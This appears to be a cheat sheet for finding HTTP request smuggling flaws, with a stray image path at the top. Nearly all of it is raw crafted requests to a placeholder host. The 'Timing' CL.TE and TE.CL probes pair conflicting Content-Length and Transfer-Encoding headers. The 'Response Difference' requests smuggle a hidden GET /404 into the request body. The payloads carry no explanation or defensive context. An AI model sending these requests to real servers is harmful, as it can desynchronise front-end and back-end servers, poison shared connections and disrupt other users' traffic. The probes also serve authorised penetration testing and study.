 Discovery
Timing
CL.TE
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 4

1
A
X
TE.CL
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 6

0

X
Response Difference
CL.TE
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-
urlencoded
Content-Length: 49
Transfer-Encoding: chunked

e
q=smuggling&x=
0

GET /404 HTTP/1.1
Foo: x
TE.CL
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-
urlencoded
Content-Length: 4
Transfer-Encoding: chunked

7c
GET /404 HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-
urlencoded
Content-Length: 144

x=
0